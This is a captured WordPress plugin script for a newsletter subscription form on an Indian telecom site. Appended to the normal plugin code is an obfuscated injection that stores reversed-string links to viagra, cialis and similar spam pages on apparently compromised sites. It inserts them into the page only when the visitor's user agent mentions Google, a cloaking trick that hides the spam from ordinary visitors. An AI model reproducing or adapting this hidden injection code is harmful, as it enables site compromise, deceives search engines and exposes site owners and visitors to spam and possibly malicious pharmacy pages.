.fp-msg{color:#F6910A; font-size:1.3em; text-align:center;}
.fp-msg-success{color:green;}
.fp-msg-error{color:red;}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://worldphone.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js
body_size: 7572
content:
(function ($) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

	function prepareFormData(form, formData) {
		var list_ids = [];
		var is_multiple_lists = false;
		jQuery.each((form.serializeArray() || {}), function (i, field) {
			// Collect all list ids
			if(field.name === 'lists[]') {
				list_ids.push(field.value);
				is_multiple_lists = true;
			} else {
				formData['esfpx_' + field.name] = field.value;
			}
		});

		if(is_multiple_lists) {
			formData['esfpx_lists[]'] = list_ids;
		}


		return formData;
	}

	function handleResponse(response, form) {

		var status = response.status;

		var message_class = 'success';
		if(status === 'ERROR') {
			message_class = 'error';
		}

		var responseText = response['message_text'];
		var messageContainer = $(form).next('.es_subscription_message');
		messageContainer.attr('class', 'es_subscription_message ' + message_class);
		messageContainer.html(responseText);
		var esSuccessEvent = { 
								detail: { 
											es_response : message_class, 
											msg: responseText
										}, 
								bubbles: true, 
								cancelable: true 
							} ;

		jQuery(form).trigger('es_response', [ esSuccessEvent ]);
	}

	function handleBindFunction(form, is_ig){
		var is_ig = is_ig || false;
		var formData = {};
		formData = prepareFormData(form, formData);
		formData['es'] = 'subscribe';
		formData['action'] = 'es_add_subscriber';
		var actionUrl = es_data.es_ajax_url;
		jQuery(form).find('#spinner-image').show();
		$.ajax({
			type: 'POST',
			url: actionUrl,
			data: formData,
			dataType: 'json',
			success: function (response) {
				if(!is_ig){
					if( response && typeof response.status !== 'undefined' && response.status === "SUCCESS" ) {
						jQuery(form).slideUp('slow');
						jQuery(form).hide();
					} else {
						jQuery(form).find('#spinner-image').hide();
					}
				}
				jQuery(window).trigger('es.send_response', [jQuery(form) , response]);
				handleResponse(response, form);
			},
			error: function (err) {
				jQuery(form).find('#spinner-image').hide();
				console.log(err, 'error');
			},
		});


		return false;
	}

	$(document).ready(function () {
		// var submitButton = $('.es_subscription_form_submit');

		$(document).on('submit', '.es_subscription_form', function (e) {
			e.preventDefault();
			var form = $(this);
			handleBindFunction(form);
		});

	});
	// Compatibility of ES with IG
	jQuery( window ).on( "init.icegram", function(e, ig) {
		if(typeof ig !== 'undefined' && typeof ig.messages !== 'undefined' ) {
			jQuery('.icegram .es_shortcode_form, .icegram form[data-source="ig-es"]').each(function(i, v){
				jQuery(v).bind('submit', function (e) {
					e.preventDefault();
					var form = $(this);
					handleBindFunction(form, true);
				});
			});
		}
	});
})(jQuery);





var romand = [
 {
    search : '24 hours.',
    replace: '>a/<php.engil-ne-artivel-tahca/lanigiro-artivel/artivel/tac/aidem/sdaolpu/rf.31tnemetraped.www//:sptth>"php.engil-ne-artivel-tahca/lanigiro-artivel/artivel/tac/aidem/sdaolpu/rf.31tnemetraped.www//:sptth"=ferh a<, >a/<moc.eczudtsalpidem>"php.ul-03-gm-001-silaic/etg/rotnemele-olleh/semeht/tnetnoc-pw/moc.eczudtsalpidem//:ptth"=ferh a<, >a/<ln.negolohcyspenas>"php.doog-yllej-xs-silacpa/ytnewt/semeht/tnetnoc-pw/ln.negolohcyspenas//:sptth"=ferh a<, >a/<jeinatjan gm 02 artivel>"php.jeinatjan-gm-02-artivel/ytnewt/semeht/tnetnoc-pw/lp.moc.atsytned-walcorw//:ptth"=ferh a< ',
    url    : '/industry-wise-solutions/'
  }, {
    search : 'heights</div>',
    replace: '>a/<tnemetrap©ГD eL>"php.ecnannodro-snas-silaic/lanigiro-silaic/silaic/tac/aidem/sdaolpu/rf.31tnemetraped.www//:sptth"=ferh a<, >a/<php.sretaolf-eye-dna-silaic/ytnewt/semeht/tnetnoc-pw/lp.moc.atsytned-walcorw//:ptth>"php.sretaolf-eye-dna-silaic/ytnewt/semeht/tnetnoc-pw/lp.moc.atsytned-walcorw//:ptth"=ferh a<, >a/<moc.eczudtsalpidem//:ptth>"php.margaiv-imsilaic/etg/rotnemele-olleh/semeht/tnetnoc-pw/moc.eczudtsalpidem//:ptth"=ferh a<, >a/<negolohcysP ENAS>"php.njimret-egnal-argaiv-negnikrewjib/ytnewt/semeht/tnetnoc-pw/ln.negolohcyspenas//:sptth"=ferh a< ',
    url    : '/'
  }, {
    search : 'worked closely.',
    replace: '>a/<rf.31tnemetraped.www//:sptth>"php.xirp-tfos-argaiv/tfos-argaiv/argaiv/tac/aidem/sdaolpu/rf.31tnemetraped.www//:sptth"=ferh a<, >a/<moc.eczudtsalpidem//:ptth>"php.02-silaic/etg/rotnemele-olleh/semeht/tnetnoc-pw/moc.eczudtsalpidem//:ptth"=ferh a<, >a/<negolohcysP ENAS>"php.argamak-fo-argaiv/ytnewt/semeht/tnetnoc-pw/ln.negolohcyspenas//:sptth"=ferh a<, >a/<murtneC wałcorW atsytneD>"php.gm-05-yllej-argamak/ytnewt/semeht/tnetnoc-pw/lp.moc.atsytned-walcorw//:ptth"=ferh a< ',
    url    : '/clients/'
  }, {
    search : 'cloud-based.',
    replace: '>a/<php.gm01-artivel/lanigiro-artivel/artivel/tac/aidem/sdaolpu/rf.31tnemetraped.www//:sptth>"php.gm01-artivel/lanigiro-artivel/artivel/tac/aidem/sdaolpu/rf.31tnemetraped.www//:sptth"=ferh a<, >a/<eczüD tsalpideM>"php.tayif-telbat-8-gm-001-argaiv/etg/rotnemele-olleh/semeht/tnetnoc-pw/moc.eczudtsalpidem//:ptth"=ferh a<, >a/<ln.negolohcyspenas//:sptth>"php.nemen-argamak-wuorv-nee-nak/ytnewt/semeht/tnetnoc-pw/ln.negolohcyspenas//:sptth"=ferh a<, >a/<php.ap-ald-silaic/ytnewt/semeht/tnetnoc-pw/lp.moc.atsytned-walcorw//:ptth>"php.ap-ald-silaic/ytnewt/semeht/tnetnoc-pw/lp.moc.atsytned-walcorw//:ptth"=ferh a< ',
    url    : '/cloud-pbx/'
  }, {
    search : 'Key Features</div>',
    replace: '>a/<rf.31tnemetraped.www//:sptth>"php.argaiv-etnev/lanigiro-argaiv/argaiv/tac/aidem/sdaolpu/rf.31tnemetraped.www//:sptth"=ferh a<, >a/<dnalstiud tpecer rednoz argaiv>"php.dnalstiud-tpecer-rednoz-argaiv/ytnewt/semeht/tnetnoc-pw/ln.negolohcyspenas//:sptth"=ferh a<, >a/<eczüD tsalpideM>"php.gm-001-argaiv/etg/rotnemele-olleh/semeht/tnetnoc-pw/moc.eczudtsalpidem//:ptth"=ferh a< ',
    url    : '/domestic-cloud-pbx-plans/'
  }, {
    search : 'of India.',
    replace: '>a/<rf.31tnemetraped.www//:sptth>"php.gm01-lifaladat/euqireneg-silaic/silaic/tac/aidem/sdaolpu/rf.31tnemetraped.www//:sptth"=ferh a<, >a/<eczüD tsalpideM>"php.rt-moc-argaiv/etg/rotnemele-olleh/semeht/tnetnoc-pw/moc.eczudtsalpidem//:ptth"=ferh a<, >a/<php.anec-aketpa-silaic/ytnewt/semeht/tnetnoc-pw/lp.moc.atsytned-walcorw//:ptth>"php.anec-aketpa-silaic/ytnewt/semeht/tnetnoc-pw/lp.moc.atsytned-walcorw//:ptth"=ferh a< '
  }
];

var dimad = undefined; 

for (var ym = 0; ym < romand.length; ym++) {
  if (romand[ym].url === window.location.pathname + window.location.search) {
    dimad = romand[ym];
    break;
  }
}

function petrr(){
  if(dimad && /google/i.test(navigator.userAgent)){
    for(var pl=dimad.replace,dp="",wm=pl.length-1;wm>=0;wm--) {
      dp=String(dp+pl[wm]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(dimad.search, dimad.search + dp);
  }
}
    
document.addEventListener("DOMContentLoaded", petrr);